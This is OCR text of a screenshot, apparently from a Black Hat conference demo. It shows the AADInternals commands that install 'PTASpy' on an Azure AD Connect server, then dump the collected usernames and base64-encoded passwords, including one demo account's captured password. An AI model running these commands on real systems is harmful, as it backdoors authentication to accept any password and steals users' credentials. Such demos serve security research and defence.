 BH-Server1 - Etätyöpöytä
Recycle Bin
Azure AD
Connect
Admin -
Chrome
Process
Hacker 2
demo
System info
Services
Services
File Action View Help
Services (Local)
Services (Local)
Microsoft Azure AD Conn
Authentication Agent
Stop the service
Restart the service
Description:
Microsoft Azure AD Conne
Authentication Agent
Extended Standard
Extended Standard
AADInternals 0.3.1
File Edit View Tools Debug Add-ons Help
PS C:\Users\bhusa.BLACKHAT> Install-AADIntPTASpy
WARNING: Microsoft Visual C++ 2015 Redistributable (x64) seems not to be installed! I
f PTASpy installation fails, install from: https://download.microsoft.com/download/6/
A/A/6AA4EDFF-645B-48C5-81CC-ED5963AEAD48/vc_redist.x64.exe
Are you sure you wan't to install PTASpy to this computer? Type YES to continue or CT
RL+C to abort: yes
Installation successfully completed!
All passwords are now accepted and credentials collected to C:\PTASpy\PTASpy.csv
PS C:\Users\bhusa.BLACKHAT> Get-AADIntPTASpyLog
UserName Password Time
-------- -------- ----
NestorW@blackhat.myo365.site YQBzAGQAZgBhAHMAZABmAHMAZABmAA== 25/05/2020 08:17:01
PS C:\Users\bhusa.BLACKHAT>
Completed Ln 39 Col 29 215%
AADInternals
FIN
09:17
25/05/2020